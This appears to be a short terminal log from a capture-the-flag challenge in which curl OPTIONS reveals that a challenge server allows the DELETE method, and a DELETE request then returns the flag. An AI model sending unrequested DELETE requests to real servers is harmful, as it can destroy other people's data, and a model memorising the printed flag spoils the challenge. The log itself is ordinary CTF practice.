 quanghuynh@ubuntu:~$ curl -i -X OPTIONS http://methods.tpctf.com/problem
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Allow: OPTIONS, HEAD, DELETE, POST, GET
Set-Cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.DQVlPQ.dvkgNk0o71lsfvb8DCqPDVv4Y9I;
 Expires=Sun, 03-Dec-2017 10:56:45 GMT; HttpOnly; Path=/
X-Cloud-Trace-Context: d06712f3e39f652569a4f2e64e85ffbb;o=1
Date: Sun, 03 Dec 2017 10:36:45 GMT
Server: Google Frontend
Content-Length: 0
Expires: Sun, 03 Dec 2017 10:36:45 GMT
Cache-Control: private

quanghuynh@ubuntu:~$ curl -i -X DELETE http://methods.tpctf.com/problem
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.DQVlSA.RTbiQ71gdo-Ug41CYr-su_iL6uU;
 Expires=Sun, 03-Dec-2017 10:56:56 GMT; HttpOnly; Path=/
X-Cloud-Trace-Context: 8e5a6e8c984b1cc15c5d81f041b7aae8;o=1
Date: Sun, 03 Dec 2017 10:36:56 GMT
Server: Google Frontend
Content-Length: 58
Expires: Sun, 03 Dec 2017 10:36:56 GMT
Cache-Control: private

Flag: tpctf{so_post_and_get_are_not_the_only_http_methods}quanghuynh@ubuntu:~$